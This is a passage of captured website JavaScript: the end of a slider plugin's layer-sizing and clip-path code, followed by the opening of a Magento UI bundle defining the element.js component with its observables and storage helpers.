&& Sr.minHeight !== 0 && Sr.minHeight !== \"0\" && Sr.minHeight !== \"none\")\r\n\t\t\t\t\t\tSr.height = Sr.minHeight;\r\n\t\t\t\t\telse\r\n\t\t\t\t\tif (_.type === \"row\")\r\n\t\t\t\t\t\tSr.height = \"auto\";\r\n\r\n\t\t\t\t\t// see blocked comment block above\r\n\t\t\t\t\tif (_._isstatic && _.elementHovered) {\r\n\t\t\t\t\t\tframs = L.data('frames');\r\n\t\t\t\t\t\tif (frams && frams.frame_hover && frams.frame_hover.transform) {\r\n\t\t\t\t\t\t\tfor (prop in Sr) {\r\n\t\t\t\t\t\t\t\tif (Sr.hasOwnProperty(prop) && frams.frame_hover.transform.hasOwnProperty(prop)) delete Sr[prop];\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\tif (_.type !== \"group\" && _.type !== \"row\" && _.type !== \"column\") {\r\n\t\t\t\t\t\tif (!_R.isNumeric(Sr.width) && Sr.width.indexOf(\"%\") >= 0) Sr.width = \"100%\";\r\n\t\t\t\t\t\tif (!_R.isNumeric(Sr.height) && Sr.height.indexOf(\"%\") >= 0) Sr.height = \"100%\";\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\tif (_._isgroup) {\r\n\t\t\t\t\t\tif (!_R.isNumeric(Sr.width) && Sr.width.indexOf(\"%\") >= 0) Sr.width = \"100%\";\r\n\t\t\t\t\t\t//Groups on Top Level must have a Height, and Child Object must have 100% Height\r\n\t\t\t\t\t\tif (_.position==\"absolute\" && !_._ingroup && !_._incolumn && POBJ_HEIGHT_PERCENTAGE) {\r\n\t\t\t\t\t\t\tPOBJ.height = POBJ.minHeight;\r\n\t\t\t\t\t\t\tSr.height = \"100%\";\r\n\t\t\t\t\t\t} else\r\n\t\t\t\t\t\t\tPOBJ.height = POBJ_HEIGHT_PERCENTAGE ? \"100%\" : Sr.height;\r\n\t\t\t\t\t\tSr.lineHeight = obj.lineHeight===undefined || POBJ_HEIGHT_PERCENTAGE ? \"initial\" : obj.lineHeight + \"px\";\r\n\t\t\t\t\t\tSr.verticalAlign = _.verticalalign;\r\n\t\t\t\t\t\tSr.textAlign = obj.textAlign;\r\n\t\t\t\t\t\tfor (i = 0; i < 4; i++)\r\n\t\t\t\t\t\t\tif (LOBJ['border' + CO[i] + 'Radius'] !== undefined) {\r\n\t\t\t\t\t\t\t\tMOBJ['border' + CO[i] + 'Radius'] = LOBJ['border' + CO[i] + 'Radius'];\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\tif (_.position==\"relative\" && obj.display!==undefined) POBJ.display = obj.display\r\n\t\t\t\t\t\tif (obj.width==\"auto\") MOBJ.position = \"relative\";\r\n\t\t\t\t\t}\r\n\r\n\r\n\r\n\t\t\t\t\tLOBJ = jQuery.extend(true, LOBJ, Sr);\r\n\r\n\t\t\t\t\tif (_.svg_src != undefined && _.svgI !== undefined) {\r\n\t\t\t\t\t\t// patch, as this value can sometimes exist as a string\r\n\t\t\t\t\t\tif (typeof _.svgI.fill === 'string') _.svgI.fill = [_.svgI.fill];\r\n\r\n\r\n\t\t\t\t\t\t_.svgTemp = _R.clone(_.svgI);\r\n\t\t\t\t\t\tdelete _.svgTemp.svgAll;\r\n\t\t\t\t\t\tif (_.svgTemp.fill !== undefined && (_.elementHovered && _._isstatic)!==true) {  // IGNORE IF WE ARE IN STATIC LAYERS AND ON HOVER MODE !!\r\n\t\t\t\t\t\t\t_.svgTemp.fill = _.svgTemp.fill[_R[id].level];\r\n\t\t\t\t\t\t\tif(_.svg.length <= 0) _.svg = L.find(\"svg\");\r\n\t\t\t\t\t\t\tif(_.svgPath.length <= 0) _.svgPath = _.svg.find(!_.svgI.svgAll ? 'path' : 'path, circle, ellipse, line, polygon, polyline, rect');\r\n\t\t\t\t\t\t\ttpGS.gsap.set(_.svgPath, { fill: _.svgI.fill[_R[id].level] });\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t\ttpGS.gsap.set(_.svg, _.svgTemp);\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\r\n\t\t\t\t// ROW MARGIN SHOULD BE SET AS PADDING\r\n\t\t\t\tif (_.type === \"row\")\r\n\t\t\t\t\tfor (i = 0; i < 4; i++)\r\n\t\t\t\t\t\tif (obj['margin' + HR[i]] !== undefined) POBJ['padding' + HR[i]] = (obj['margin' + HR[i]] * bw) + \"px\";\r\n\r\n\t\t\t\t// LAYERS WITH RELATIVE POSITIONS IN GROUP NEED TO HAVE MARGINS ON THE WRAPPER\r\n\t\t\t\tif (_._ingroup && _.position==\"relative\") {\r\n\t\t\t\t\tfor (i = 0; i < 4; i++)\r\n\t\t\t\t\t\tif (obj['margin' + HR[i]] !== undefined) POBJ['margin' + HR[i]] = (obj['margin' + HR[i]] * bw) + \"px\";\r\n\t\t\t\t\t\tif (_.type===\"shape\" && MOBJ.width==\"100%\" && MOBJ.height==\"100%\") MOBJ.position = \"absolute\";\r\n\t\t\t\t}\r\n\r\n\t\t\t\tif (_.type === \"column\" && _.cbg && _.cbg.length > 0) {\r\n\t\t\t\t\t// DYNAMIC HEIGHT AUTO CALCULATED BY BROWSER\r\n\t\t\t\t\tif (_.cbg_img_s !== undefined && _.cbg!==undefined) _.cbg[0].style.backgroundSize = _.cbg_img_s;\r\n\t\t\t\t\tS = {};\r\n\t\t\t\t\tif (_.styleProps.cursor !== \"\") S.cursor = _.styleProps.cursor;\r\n\t\t\t\t\tif (_.cbg_set !== \"\" && _.cbg_set !== \"transparent\") S.backgroundColor = _.cbg_set;\r\n\t\t\t\t\tif (_.cbg_img !== \"\" && _.cbg_img !== \"none\") {\r\n\t\t\t\t\t\tS.backgroundImage = _.cbg_img;\r\n\t\t\t\t\t\tif (_.cbg_img_r !== \"\") S.backgroundRepeat = _.cbg_img_r;\r\n\t\t\t\t\t\tif (_.cbg_img_p !== \"\") S.backgroundPosition = _.cbg_img_p;\r\n\t\t\t\t\t}\r\n\t\t\t\t\tif (_.cbg_o !== \"\" && _.cbg_o !== undefined) S.opacity = _.cbg_o;\r\n\r\n\t\t\t\t\tfor (i = 0; i < 4; i++) {\r\n\r\n\t\t\t\t\t\tif (obj.borderStyle !== undefined && obj.borderStyle !== \"none\") {\r\n\t\t\t\t\t\t\tif (obj['border' + HR[i] + 'Width'] !== undefined) S['border' + HR[i] + 'Width'] = Math.round(parseInt(obj['border' + HR[i] + 'Width']) * bw) + \"px\";\r\n\t\t\t\t\t\t\tif (obj['border' + HR[i] + 'Color'] !== undefined) S['border' + HR[i] + 'Color'] = obj['border' + HR[i] + 'Color'];\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t\tif (obj['border' + CO[i] + 'Radius']) S['border' + CO[i] + 'Radius'] = obj['border' + CO[i] + 'Radius'];\r\n\t\t\t\t\t}\r\n\t\t\t\t\tif (obj.borderStyle !== undefined && obj.borderStyle !== \"none\") S.borderStyle = obj.borderStyle;\r\n\r\n\r\n\t\t\t\t\ta = JSON.stringify(S);\r\n\t\t\t\t\tif (a !== _R[id].emptyObject && a !== _.caches.cbgS) tpGS.gsap.set(_.cbg, S);\r\n\t\t\t\t\t_.caches.cbgS = a;\r\n\r\n\t\t\t\t\tS = {};\r\n\t\t\t\t\tfor (i = 0; i < 4; i++)\r\n\t\t\t\t\t\tif (objCache['margin' + HR[i]]) S[hr[i]] = (objCache['margin' + HR[i]] * bw) + \"px\";\r\n\t\t\t\t\ta = JSON.stringify(S);\r\n\t\t\t\t\tif (a !== _R[id].emptyObject && a !== _.caches.cbgmaskS) { tpGS.gsap.set(_.cbgmask, S);\r\n\t\t\t\t\t\t_.caches.cbgmaskS = a; }\r\n\t\t\t\t}\r\n\r\n\t\t\t\tif (_.reqWrp!==undefined && !_.reqWrp.loop && !_.reqWrp.mask &&  LOBJ.width==\"100%\" && LOBJ.height==\"100%\")\r\n\t\t\t\t\tLOBJ.position = \"absolute\"; // If no Mask and loop added, content need to be positioned to top leftcorner with absolute to have dimension, Parent has only min-width and min-height !!\r\n\r\n\t\t\t\tif (POBJ.maxWidth === \"auto\") POBJ.maxWidth = \"inherit\";\r\n\t\t\t\tif (POBJ.maxHeight === \"auto\") POBJ.maxHeight = \"inherit\";\r\n\t\t\t\tif (MOBJ.maxWidth === \"auto\") MOBJ.maxWidth = \"inherit\";\r\n\t\t\t\tif (MOBJ.maxHeight === \"auto\") MOBJ.maxHeight = \"inherit\";\r\n\t\t\t\tif (LPOBJ.maxWidth === \"auto\") LPOBJ.maxWidth = \"inherit\";\r\n\t\t\t\tif (LPOBJ.maxHeight === \"auto\") LPOBJ.maxHeight = \"inherit\";\r\n\r\n\r\n\t\t\t\t//SPECIAL CASES FOR INSET SIZES WITH 100% + MARGIN\r\n\t\t\t\tif (_.fullinset && _._ingroup==true && _.position===\"absolute\") {\r\n\t\t\t\t\tPOBJ.width = \"auto\";\r\n\t\t\t\t\tPOBJ.minHeight = \"auto\";\r\n\t\t\t\t\tPOBJ.height = \"auto\";\r\n\t\t\t\t\tPOBJ.left =  LOBJ.marginLeft!==undefined && LOBJ.marginLeft!==\"0px\" ? LOBJ.marginLeft : \"0px\";\r\n\t\t\t\t\tPOBJ.right = LOBJ.marginRight!==undefined && LOBJ.marginRight!==\"0px\" ? LOBJ.marginRight : \"0px\";\r\n\t\t\t\t\tPOBJ.top =  LOBJ.marginTop!==undefined && LOBJ.marginTop!==\"0px\" ? LOBJ.marginTop : \"0px\";\r\n\t\t\t\t\tPOBJ.bottom = LOBJ.marginBottom!==undefined && LOBJ.marginBottom!==\"0px\" ? LOBJ.marginBottom : \"0px\";\r\n\t\t\t\t\tdelete LOBJ.marginLeft;\r\n\t\t\t\t\tdelete LOBJ.marginRight;\r\n\t\t\t\t\tdelete LOBJ.marginTop;\r\n\t\t\t\t\tdelete LOBJ.marginBottom;\r\n\t\t\t\t}\r\n\r\n\t\t\t\t// PRESETS\r\n\t\t\t\t// VIDEO OBJECT INFLUENCE ON LAYER\r\n\t\t\t\tif (_.vidOBJ !== undefined) {\r\n\t\t\t\t\tLOBJ.width = _.vidOBJ.width;\r\n\t\t\t\t\tLOBJ.height = _.vidOBJ.height;\r\n\t\t\t\t}\r\n\r\n\t\t\t\t// VIDEO INFLUENCE ON PARRENT ELEMENTS\r\n\t\t\t\tif (_.OBJUPD.lppmOBJ !== undefined) {\r\n\t\t\t\t\tif (_.OBJUPD.lppmOBJ.minWidth !== undefined) {\r\n\t\t\t\t\t\tLPOBJ.minWidth = _.OBJUPD.lppmOBJ.minWidth;\r\n\t\t\t\t\t\tMOBJ.minWidth = _.OBJUPD.lppmOBJ.minWidth;\r\n\t\t\t\t\t\t//POBJ.minWidth = _.OBJUPD.lppmOBJ.minWidth;\r\n\t\t\t\t\t}\r\n\t\t\t\t\tif (_.OBJUPD.lppmOBJ.minHeight !== undefined) {\r\n\t\t\t\t\t\tLPOBJ.minHeight = _.OBJUPD.lppmOBJ.minHeight;\r\n\t\t\t\t\t\tMOBJ.minHeight = _.OBJUPD.lppmOBJ.minHeight;\r\n\t\t\t\t\t\tPOBJ.minHeight = _.OBJUPD.lppmOBJ.minHeight;\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\r\n\t\t\t\t//In Column Group width 100% should adjust Group Mask to 100% Also\r\n\t\t\t\tif (_._incolumn && _.type==\"group\" && POBJ!==undefined && POBJ.minWidth==\"100%\") {\r\n\t\t\t\t\tMOBJ.width = \"100%\";\r\n\t\t\t\t}\r\n\r\n\t\t\t\t//Special Solution for thFixed to get lpobj at relative groups also relativ\r\n\t\t\t\tif (_._isgroup && _.thFixed && _.reqWrp!==undefined && _.reqWrp.loop && _.reqWrp.mask && obj.width==\"auto\") {\r\n\t\t\t\t\tLPOBJ.position=\"relative\";\r\n\t\t\t\t}\r\n\r\n\r\n\r\n\r\n\t\t\t\t//In Group 100%Height with Elements without Mask and Loop Wrapper need to set 100% Height\r\n\t\t\t\tif (_._ingroup && !_.reqWrp.loop && !_.reqWrp.mask  && _.position==\"absolute\" && POBJ.minHeight==\"100%\") POBJ.height = \"100%\";\r\n\t\t\t\t//HOOK SETTINGS OF LAYERS IF NEEDED\r\n\t\t\t\tfor (var hooki in _R[id].calcResponsiveLayerHooks) {\r\n\t\t\t\t\tvar returns = _R[id].calcResponsiveLayerHooks[hooki]({id:id,L:L,obj:obj,_:_,inobj:inobj,LOBJ:LOBJ, LPOBJ:LPOBJ, MOBJ:MOBJ, POBJ:POBJ});\r\n\t\t\t\t\tif (returns==undefined) continue;\r\n\t\t\t\t\tif (returns.obj!==undefined) obj = jQuery.extend(true,obj,returns.obj);\r\n\t\t\t\t\tif (returns.LOBJ!==undefined) LOBJ = jQuery.extend(true,LOBJ,returns.LOBJ);\r\n\t\t\t\t\tif (returns.LPOBJ!==undefined) LPOBJ = jQuery.extend(true,LPOBJ,returns.LPOBJ);\r\n\t\t\t\t\tif (returns.MOBJ!==undefined) MOBJ = jQuery.extend(true,MOBJ,returns.MOBJ);\r\n\t\t\t\t\tif (returns.POBJ!==undefined) POBJ = jQuery.extend(true,POBJ,returns.POBJ);\r\n\t\t\t\t}\r\n\r\n\r\n\r\n\r\n\t\t\t\ta = JSON.stringify(LOBJ);\r\n\t\t\t\tb = JSON.stringify(LPOBJ);\r\n\t\t\t\tc = JSON.stringify(MOBJ);\r\n\t\t\t\td = JSON.stringify(POBJ);\r\n\r\n\t\t\t\t//IMG Object Update If Necessary\r\n\t\t\t\tif (_.imgOBJ !== undefined && (_.caches.imgOBJ === undefined || _.caches.imgOBJ.width !== _.imgOBJ.width || _.caches.imgOBJ.height !== _.imgOBJ.height || _.caches.imgOBJ.left !== _.imgOBJ.left || _.caches.imgOBJ.right !== _.imgOBJ.right || _.caches.imgOBJ.top !== _.imgOBJ.top || _.caches.imgOBJ.bottom !== _.imgOBJ.bottom)) {\r\n\t\t\t\t\t_.caches.imgOBJ = _R.clone(_.imgOBJ);\r\n\t\t\t\t\t_.imgOBJ.position = \"relative\";\r\n\t\t\t\t\ttpGS.gsap.set(_.img, _.imgOBJ);\r\n\t\t\t\t}\r\n\r\n\r\n\r\n\t\t\t\t//UPDATE MEDIA OBJ IF NEEDED\r\n\t\t\t\tif (_.mediaOBJ !== undefined && (_.caches.mediaOBJ === undefined || _.caches.mediaOBJ.width !== _.mediaOBJ.width || _.caches.mediaOBJ.height !== _.mediaOBJ.height || _.caches.mediaOBJ.display !== _.mediaOBJ.display)) {\r\n\t\t\t\t\t_.caches.mediaOBJ = _R.clone(_.mediaOBJ);\r\n\t\t\t\t\t_.media.css(_.mediaOBJ);\r\n\t\t\t\t}\r\n\r\n\r\n\r\n\t\t\t\tif (a != _R[id].emptyObject && a != _.caches.LOBJ) { tpGS.gsap.set(L, LOBJ);\r\n\t\t\t\t\t_.caches.LOBJ = a; }\r\n\t\t\t\tif (_.lp!==undefined && b != _R[id].emptyObject && b != _.caches.LPOBJ) { tpGS.gsap.set(_.lp, LPOBJ);\r\n\t\t\t\t\t_.caches.LPOBJ = b; }\r\n\t\t\t\tif (c != _R[id].emptyObject && c != _.caches.MOBJ) { tpGS.gsap.set(_.m, MOBJ);_.caches.MOBJ = c; }\r\n\t\t\t\tif (d != _R[id].emptyObject && d != _.caches.POBJ) { tpGS.gsap.set(_.p, POBJ);\r\n\t\t\t\t\t_.caches.POBJ = d;\r\n\t\t\t\t\t_.caches.POBJ_LEFT = POBJ.left;\r\n\t\t\t\t\t_.caches.POBJ_TOP = POBJ.top }\r\n\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\tgetSpikePath = function(_) {\r\n\t\t\tvar c = { l: \"none\", lw: 10, r: \"none\", rw: 10 };\r\n\t\t\t_ = _.split(\";\");\r\n\r\n\t\t\tfor (var u in _) {\r\n\t\t\t\tif (!_.hasOwnProperty(u)) continue;\r\n\t\t\t\tvar s = _[u].split(\":\");\r\n\t\t\t\tswitch (s[0]) {\r\n\t\t\t\t\tcase \"l\":\r\n\t\t\t\t\t\tc.l = s[1];\r\n\t\t\t\t\t\tbreak;\r\n\t\t\t\t\tcase \"r\":\r\n\t\t\t\t\t\tc.r = s[1];\r\n\t\t\t\t\t\tbreak;\r\n\t\t\t\t\tcase \"lw\":\r\n\t\t\t\t\t\tc.lw = s[1];\r\n\t\t\t\t\t\tbreak;\r\n\t\t\t\t\tcase \"rw\":\r\n\t\t\t\t\t\tc.rw = s[1];\r\n\t\t\t\t\t\tbreak;\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t\treturn \"polygon(\" + getClipPaths(c.l, 0, parseFloat(c.lw)) + \",\" + getClipPaths(c.r, 100, (100 - parseFloat(c.rw)), true) + \")\";\r\n\t\t},\r\n\r\n\t\tgetClipPaths = function(_, o, i, reverse) {\r\n\t\t\tvar r;\r\n\t\t\tswitch (_) {\r\n\t\t\t\tcase \"none\":\r\n\t\t\t\t\tr = o + '% 100%,' + o + '% 0%';\r\n\t\t\t\t\tbreak;\r\n\t\t\t\tcase \"top\":\r\n\t\t\t\t\tr = i + '% 100%,' + o + '% 0%';\r\n\t\t\t\t\tbreak;\r\n\t\t\t\tcase \"middle\":\r\n\t\t\t\t\tr = i + '% 100%,' + o + '% 50%,' + i + '% 0%';\r\n\t\t\t\t\tbreak;\r\n\t\t\t\tcase \"bottom\":\r\n\t\t\t\t\tr = o + '% 100%,' + i + '% 0%';\r\n\t\t\t\t\tbreak;\r\n\t\t\t\tcase \"two\":\r\n\t\t\t\t\tr = i + '% 100%,' + o + '% 75%,' + i + '% 50%,' + o + '% 25%,' + i + '% 0%';\r\n\t\t\t\t\tbreak;\r\n\t\t\t\tcase \"three\":\r\n\t\t\t\t\tr = o + '% 100%,' + i + '% 75%,' + o + '% 50%,' + i + '% 25%,' + o + '% 0%';\r\n\t\t\t\t\tbreak;\r\n\t\t\t\tcase \"four\":\r\n\t\t\t\t\tr = o + '% 100%,' + i + '% 87.5%,' + o + '% 75%,' + i + '% 62.5%,' + o + '% 50%,' + i + '% 37.5%,' + o + '% 25%,' + i + '% 12.5%,' + o + '% 0%';\r\n\t\t\t\t\tbreak;\r\n\t\t\t\tcase \"five\":\r\n\t\t\t\t\tr = o + '% 100%,' + i + '% 90%,' + o + '% 80%,' + i + '% 70%,' + o + '% 60%,' + i + '% 50%,' + o + '% 40%,' + i + '% 30%,' + o + '% 20%,' + i + '% 10%,' + o + '% 0%';\r\n\t\t\t\t\tbreak;\r\n\t\t\t}\r\n\t\t\tif (reverse) {\r\n\t\t\t\tvar s = r.split(\",\");\r\n\t\t\t\tr = \"\";\r\n\t\t\t\tfor (var i in s) {\r\n\t\t\t\t\tif (!s.hasOwnProperty(i)) continue;\r\n\t\t\t\t\tr += s[(s.length - 1) - i] + (i < s.length - 1 ? \",\" : \"\");\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t\treturn r;\r\n\t\t};\r\n\t//Support Defer and Async and Footer Loads\r\n\twindow.RS_MODULES = window.RS_MODULES || {};\r\n\twindow.RS_MODULES.layeranimation = { loaded: true, version: version };\r\n\tif (window.RS_MODULES.checkMinimal) window.RS_MODULES.checkMinimal();\r\n\r\n})(jQuery);"}
}});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/js/bundle/bundle3.js
body_size: 220105
content:
require.config({"config": {
        "jsbuild":{"Magento_Ui/js/lib/core/element/element.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'ko',\n    'underscore',\n    'mageUtils',\n    'uiRegistry',\n    'uiEvents',\n    'uiClass',\n    './links',\n    '../storage/local'\n], function (ko, _, utils, registry, Events, Class, links) {\n    'use strict';\n\n    var Element;\n\n    /**\n     * Creates observable property using knockouts'\n     * 'observableArray' or 'observable' methods,\n     * depending on a type of 'value' parameter.\n     *\n     * @param {Object} obj - Object to whom property belongs.\n     * @param {String} key - Key of the property.\n     * @param {*} value - Initial value.\n     */\n    function observable(obj, key, value) {\n        var method = Array.isArray(value) ? 'observableArray' : 'observable';\n\n        if (_.isFunction(obj[key]) && !ko.isObservable(obj[key])) {\n            return;\n        }\n\n        if (ko.isObservable(value)) {\n            value = value();\n        }\n\n        ko.isObservable(obj[key]) ?\n            obj[key](value) :\n            obj[key] = ko[method](value);\n    }\n\n    /**\n     * Creates observable property using 'track' method.\n     *\n     * @param {Object} obj - Object to whom property belongs.\n     * @param {String} key - Key of the property.\n     * @param {*} value - Initial value.\n     */\n    function accessor(obj, key, value) {\n        if (_.isFunction(obj[key]) || ko.isObservable(obj[key])) {\n            return;\n        }\n\n        obj[key] = value;\n\n        if (!ko.es5.isTracked(obj, key)) {\n            ko.track(obj, [key]);\n        }\n    }\n\n    Element = _.extend({\n        defaults: {\n            _requested: {},\n            containers: [],\n            exports: {},\n            imports: {},\n            links: {},\n            listens: {},\n            name: '',\n            ns: '${ $.name.split(\".\")[0] }',\n            provider: '',\n            registerNodes: true,\n            source: null,\n            statefull: {},\n            template: '',\n            tracks: {},\n            storageConfig: {\n                provider: 'localStorage',\n                namespace: '${ $.name }',\n                path: '${ $.storageConfig.provider }:${ $.storageConfig.namespace }'\n            },\n            maps: {\n                imports: {},\n                exports: {}\n            },\n            modules: {\n                storage: '${ $.storageConfig.provider }'\n            }\n        },\n\n        /**\n         * Initializes model instance.\n         *\n         * @returns {Element} Chainable.\n         */\n        initialize: function () {\n            this._super()\n                .initObservable()\n                .initModules()\n                .initStatefull()\n                .initLinks()\n                .initUnique();\n\n            return this;\n        },\n\n        /**\n         * Initializes observable properties.\n         *\n         * @returns {Element} Chainable.\n         */\n        initObservable: function () {\n            _.each(this.tracks, function (enabled, key) {\n                if (enabled) {\n                    this.track(key);\n                }\n            }, this);\n\n            return this;\n        },\n\n        /**\n         * Parses 'modules' object and creates\n         * async wrappers for specified components.\n         *\n         * @returns {Element} Chainable.\n         */\n        initModules: function () {\n            _.each(this.modules, function (name, property) {\n                if (name) {\n                    this[property] = this.requestModule(name);\n                }\n            }, this);\n\n            if (!_.isFunction(this.source)) {\n                this.source = registry.get(this.provider);\n            }\n\n            return this;\n        },\n\n        /**\n         * Called when current element was injected to another component.\n         *\n         * @param {Object} parent - Instance of a 'parent' component.\n         * @returns {Collection} Chainable.\n         */\n        initContainer: function (parent) {\n            this.containers.push(parent);\n\n            return this;\n        },\n\n        /**\n         * Initializes statefull properties\n         * based on the keys of 'statefull' object.\n         *\n         * @returns {Element} Chainable.\n         */\n        initStatefull: function () {\n            _.each(this.statefull, function (path, key) {\n                if (path) {\n                    this.setStatefull(key, path);\n                }\n            }, this);\n\n            return this;\n        },\n\n        /**\n         * Initializes links between properties.\n         *\n         * @returns {Element} Chainbale.\n         */\n        initLinks: function () {\n            return this.setListeners(this.listens)\n                       .setLinks(this.links, 'imports')\n                       .setLinks(this.links, 'exports')\n                       .setLinks(this.exports, 'exports')\n                       .setLinks(this.imports, 'imports');\n        },\n\n        /**\n         * Initializes listeners of the unique property.\n         *\n         * @returns {Element} Chainable.\n         */\n        initUnique: function () {\n            var update = this.onUniqueUpdate.bind(this),\n                uniqueNs = this.uniqueNs;\n\n            this.hasUnique = this.uniqueProp && uniqueNs;\n\n            if (this.hasUnique) {\n                this.source.on(uniqueNs, update, this.name);\n            }\n\n            return this;\n        },\n\n        /**\n         * Makes specified property to be stored automatically.\n         *\n         * @param {String} key - Name of the property\n         *      that will be stored.\n         * @param {String} [path=key] - Path to the property in storage.\n         * @returns {Element} Chainable.\n         */\n        setStatefull: function (key, path) {\n            var link = {};\n\n            path        = !_.isString(path) || !path ? key : path;\n            link[key]   = this.storageConfig.path + '.' + path;\n\n            this.setLinks(link, 'imports')\n                .setLinks(link, 'exports');\n\n            return this;\n        },\n\n        /**\n         * Updates property specified in uniqueNs\n         * if elements' unique property is set to 'true'.\n         *\n         * @returns {Element} Chainable.\n         */\n        setUnique: function () {\n            var property = this.uniqueProp;\n\n            if (this[property]()) {\n                this.source.set(this.uniqueNs, this.name);\n            }\n\n            return this;\n        },\n\n        /**\n         * Creates 'async' wrapper for the specified component\n         * using uiRegistry 'async' method and caches it\n         * in a '_requested' components  object.\n         *\n         * @param {String} name - Name of requested component.\n         * @returns {Function} Async module wrapper.\n         */\n        requestModule: function (name) {\n            var requested = this._requested;\n\n            if (!requested[name]) {\n                requested[name] = registry.async(name);\n            }\n\n            return requested[name];\n        },\n\n        /**\n         * Returns path to elements' template.\n         *\n         * @returns {String}\n         */\n        getTemplate: function () {\n            return this.template;\n        },\n\n        /**\n         * Checks if template was specified for an element.\n         *\n         * @returns {Boolean}\n         */\n        hasTemplate: function () {\n            return !!this.template;\n        },\n\n        /**\n         * Returns value of the nested property.\n         *\n         * @param {String} path - Path to the property.\n         * @returns {*} Value of the property.\n         */\n        get: function (path) {\n            return utils.nested(this, path);\n        },\n\n        /**\n         * Sets provided value as a value of the specified nested property.\n         * Triggers changes notifications, if value has mutated.\n         *\n         * @param {String} path - Path to property.\n         * @param {*} value - New value of the property.\n         * @returns {Element} Chainable.\n         */\n        set: function (path, value) {\n            var data = this.get(path),\n                diffs;\n\n            diffs = !_.isFunction(data) && !this.isTracked(path) ?\n                utils.compare(data, value, path) :\n                false;\n\n            utils.nested(this, path, value);\n\n            if (diffs) {\n                this._notifyChanges(diffs);\n            }\n\n            return this;\n        },\n\n        /**\n         * Removes nested property from the object.\n         *\n         * @param {String} path - Path to the property.\n         * @returns {Element} Chainable.\n         */\n        remove: function (path) {\n            var data = utils.nested(this, path),\n                diffs;\n\n            if (_.isUndefined(data) || _.isFunction(data)) {\n                return this;\n            }\n\n            diffs = utils.compare(data, undefined, path);\n\n            utils.nestedRemove(this, path);\n\n            this._notifyChanges(diffs);\n\n            return this;\n        },\n\n        /**\n         * Creates observable properties for the current object.\n         *\n         * If 'useTrack' flag is set to 'true' then each property will be\n         * created with a ES5 get/set accessor descriptors, instead of\n         * making them an observable functions.\n         * See 'knockout-es5' library for more information.\n         *\n         * @param {Boolean} [useAccessors=false] - Whether to create an\n         *      observable function or to use property accesessors.\n         * @param {(Object|String|Array)} properties - List of observable properties.\n         * @returns {Element} Chainable.\n         *\n         * @example Sample declaration and equivalent knockout methods.\n         *      this.key = 'value';\n         *      this.array = ['value'];\n         *\n         *      this.observe(['key', 'array']);\n         *      =>\n         *          this.key = ko.observable('value');\n         *          this.array = ko.observableArray(['value']);\n         *\n         * @example Another syntaxes of the previous example.\n         *      this.observe({\n         *          key: 'value',\n         *          array: ['value']\n         *      });\n         */\n        observe: function (useAccessors, properties) {\n            var model = this,\n                trackMethod;\n\n            if (typeof useAccessors !== 'boolean') {\n                properties   = useAccessors;\n                useAccessors = false;\n            }\n\n            trackMethod = useAccessors ? accessor : observable;\n\n            if (_.isString(properties)) {\n                properties = properties.split(' ');\n            }\n\n            if (Array.isArray(properties)) {\n                properties.forEach(function (key) {\n                    trackMethod(model, key, model[key]);\n                });\n            } else if (typeof properties === 'object') {\n                _.each(properties, function (value, key) {\n                    trackMethod(model, key, value);\n                });\n            }\n\n            return this;\n        },\n\n        /**\n         * Delegates call to 'observe' method but\n         * with a predefined 'useAccessors' flag.\n         *\n         * @param {(String|Array|Object)} properties - List of observable properties.\n         * @returns {Element} Chainable.\n         */\n        track: function (properties) {\n            this.observe(true, properties);\n\n            return this;\n        },\n\n        /**\n         * Checks if specified property is tracked.\n         *\n         * @param {String} property - Property to be checked.\n         * @returns {Boolean}\n         */\n        isTracked: function (property) {\n            return ko.es5.isTracked(this, property);\n        },\n\n        /**\n         * Invokes subscribers for the provided changes.\n         *\n         * @param {Object} diffs - Object with changes descriptions.\n         * @returns {Element} Chainable.\n         */\n        _notifyChanges: function (diffs) {\n            diffs.changes.forEach(function (change) {\n                this.trigger(change.path, change.value, change);\n            }, this);\n\n            _.each(diffs.containers, function (changes, name) {\n                var value = utils.nested(this, name);\n\n                this.trigger(name, value, changes);\n            }, this);\n\n            return this;\n        },\n\n        /**\n         * Extracts all stored data and sets it to element.\n         *\n         * @returns {Element} Chainable.\n         */\n        restore: function () {\n            var ns = this.storageConfig.namespace,\n                storage = this.storage();\n\n            if (storage) {\n                utils.extend(this, storage.get(ns));\n            }\n\n            return this;\n        },\n\n        /**\n         * Stores value of the specified property in components' storage module.\n         *\n         * @param {String} property\n         * @param {*} [data=this[property]]\n         * @returns {Element} Chainable.\n         */\n        store: function (property, data) {\n            var ns = this.storageConfig.namespace,\n                path = utils.fullPath(ns, property);\n\n            if (arguments.length < 2) {\n                data = this.get(property);\n            }\n\n            this.storage('set', path, data);\n\n            return this;\n        },\n\n        /**\n         * Extracts specified property from storage.\n         *\n         * @param {String} [property] - Name of the property\n         *      to be extracted. If not specified then all of the\n         *      stored will be returned.\n         * @returns {*}\n         */\n        getStored: function (property) {\n            var ns = this.storageConfig.namespace,\n                path = utils.fullPath(ns, property),\n                storage = this.storage(),\n                data;\n\n            if (storage) {\n                data = storage.get(path);\n            }\n\n            return data;\n        },\n\n        /**\n         * Removes stored property.\n         *\n         * @param {String} property - Property to be removed from storage.\n         * @returns {Element} Chainable.\n         */\n        removeStored: function (property) {\n            var ns = this.storageConfig.namespace,\n                path = utils.fullPath(ns, property);\n\n            this.storage('remove', path);\n\n            return this;\n        },\n\n        /**\n         * Destroys current instance along with all of its' children.\n         * @param {Boolean} skipUpdate - skip collection update when element to be destroyed.\n         */\n        destroy: function (skipUpdate) {\n            this._dropHandlers()\n                ._clearRefs(skipUpdate);\n        },\n\n        /**\n         * Removes events listeners.\n         * @private\n         *\n         * @returns {Element} Chainable.\n         */\n        _dropHandlers: function () {\n            this.off();\n\n            if (_.isFunction(this.source)) {\n                